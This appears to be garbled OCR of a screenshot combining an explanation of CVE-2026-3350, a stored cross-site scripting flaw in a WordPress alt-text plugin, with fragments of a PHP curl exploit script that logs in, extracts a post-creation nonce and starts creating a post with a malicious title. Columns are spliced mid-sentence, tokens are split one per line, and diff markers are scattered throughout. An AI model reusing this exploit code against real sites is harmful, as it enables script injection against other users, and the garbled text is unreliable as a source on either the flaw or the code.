
CVE-2026-3350 is a stored
$response
=
curl_exec
(
$ch
)
;
-
cross-site scripting (XSS)
+
// Check for successful login by looking for 
vulnerability in the Image Alt Text
if
(
strpos
(
$response
,
'wp-admin'
)
===
false
)
-
Manager plugin for WordPress,
die
(
'Login failed. Check credentials.'
)
;
+
affecting versions up to and
}
including 1.8.2. It allows
-
// Get nonce for new post creation
+
authenticated users with Author-
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
level permissions to inject
curl_setopt
(
$ch
,
CURLOPT_POST
,
false
)
;
malicious scripts via post titles,
$response
=
curl_exec
(
$ch
)
;
which can execute when other
@@ -351,11 +351,11 @@
preg_match
(
'/name="_wpnonce" value="([^"]+)"/
users view the affected posts.
$nonce
=
$matches
[
1
]
??
''
;
How does the vulnerability
if
(
empty
(
$nonce
)
)
{
-
work?
die
(
'Could not extract nonce for post cre
-
}
-
Mechanism of exploitation
-
// Create new post with malicious title
-
The vulnerability arises from